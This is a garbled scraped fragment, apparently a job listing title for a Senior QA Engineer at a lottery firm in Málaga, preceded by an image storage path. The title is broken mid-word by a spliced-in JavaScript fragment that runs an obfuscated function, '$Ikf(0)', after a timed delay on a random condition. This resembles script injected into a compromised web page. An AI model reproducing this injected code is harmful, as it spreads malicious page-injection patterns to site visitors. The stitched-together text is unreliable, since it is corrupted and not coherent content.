 Senior QA Engineer for Lottolandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and en Málaga